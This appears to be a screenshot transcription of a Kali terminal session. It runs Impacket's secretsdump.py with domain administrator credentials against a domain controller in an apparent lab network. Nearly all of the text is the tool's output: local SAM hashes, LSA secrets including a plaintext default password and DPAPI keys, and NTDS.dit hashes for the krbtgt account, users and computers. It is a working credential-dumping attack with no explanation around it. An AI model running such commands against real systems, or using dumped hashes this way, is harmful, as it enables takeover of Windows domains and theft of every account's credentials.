 ┌──(kali㉿kali)-[~/impacket]
└─$ secretsdump.py -use-vss -target-ip 10.80.0.2 gisc.lab/Administrator:Master01@10.80.0.2
Impacket v0.13.0.dev0+20250508.104819.fde4265a - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0×d3aac3b98b49f040ec2f45f2a1f136cc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5dbb0fe0c301ae9750263c7c718f4092:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GISC\DC1$:aes256-cts-hmac-sha1-96:a91e815da4ac93d4bae54b53eb8d44498b56f77eac1c710938c968bf8d39b051
GISC\DC1$:aes128-cts-hmac-sha1-96:24c9072c3fb54290da1f69bd1c4804b8
GISC\DC1$:des-cbc-md5:494fb9c4b3a8ae83
GISC\DC1$:plain_password_hex:55d349c6aade3d233b508f25b6ed3c5cf2f914e9ac1d71c73ea797cbe7d9ea2523d04f12f9a7d093fa2876748589b24820899e6c31e7cb34170a1bab6d1d56b
75384530a76cc7308f2cc27ac6e2dd687403450460fcf7af4e7b726664c9e7e393e36e071ebfe099c7a381cf7c3dd0f583d73bc17d95b3384eb754035f15aecdc6b6250c0002e9ec6ee58589c677
a32e32c5474502b9e29160202ed20f0d3087ddcc1aa770829b22ba053948f1bed4c944e5fa0ae4820ee6945ba6250c52844b526416f16a0631d7140eb502f1c3e61e04e7be135730e98b4172e76f
e2ab467cc10deaae92f5ff810e3ddd65af7ed9858
GISC\DC1$:aad3b435b51404eeaad3b435b51404ee:ba67b256d1a0be3774358415bb5ebed9:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×ff5bcdc2cb8d950b50247eb705ba3f3d70dc4abb
dpapi_userkey:0×c19f358ec091166918954c5e168850c48d1c30d8
[*] NL$KM
 0000   CB 24 B2 9C 10 0D 30 F8  C6 F2 E4 7B 06 B4 4E 70   .$....0....{..Np
 0010   5C 45 85 8F 7A 71 67 CF  80 67 9A 94 F9 9A 43 5A   \E..zqg..g....CZ
 0020   B7 85 AA 95 1C F2 18 B8  ED 57 D4 11 29 13 7D 14   .........W..).}.
 0030   06 14 6C F2 F2 67 B8 FC  86 D5 B8 2D AE 90 80 13   ..l..g.....-....
NL$KM:cb24b29c100d30f8c6f2e47b06b44e705c45858f7a7167cf80679a94f99a435ab785aa951cf218b8ed57d41129137d1406146cf2f267b8fc86d5b82dae908013
[*] Searching for NTDS.dit
[*] Registry says NTDS.dit is at C:\Windows\NTDS\ntds.dit. Calling vssadmin to get a copy. This might take some time
[*] Using smbexec method for remote execution
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 94f4a068ab8b70cdd9f4fbc440fe604b
[*] Reading and decrypting hashes from \\10.80.0.2\ADMIN$\Temp\ykRhLnoA.tmp
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ef281a1b8643d17b6a573b8b05d6e6bd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC1$:1000:aad3b435b51404eeaad3b435b51404ee:ba67b256d1a0be3774358415bb5ebed9:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6de910d35132a55f68f40b21a9bd26da:::
lab.local\alice:1133:aad3b435b51404eeaad3b435b51404ee:f7ee49991c8d9a07255762cb067d574e:::
lab.local\bob:1134:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab.local\charlie:1135:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab.local\dave:1136:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab.local\eve:1137:aad3b435b51404eeaad3b435b51404ee:eb53258bf6e332de1d722921ccf7ab96:::
lab.local\frank:1138:aad3b435b51404eeaad3b435b51404ee:68d7d702f5651793bd1624f40db31aaf:::
lab.local\grace:1139:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab.local\heidi:1140:aad3b435b51404eeaad3b435b51404ee:d951cd2f8039d0ba5676a60d7cc6b42f:::
lab.local\ivan:1141:aad3b435b51404eeaad3b435b51404ee:67f8d5bd00a4c51ed9bc2d92a833c297:::
lab.local\judy:1142:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
COMP1$:1143:aad3b435b51404eeaad3b435b51404ee:b2dca951f0b06c33cf6cf26fcb27aa03:::
COMP2$:1144:aad3b435b51404eeaad3b435b51404ee:03d0fbe6a3a4b59f22a8eeb99824fe62:::
KALI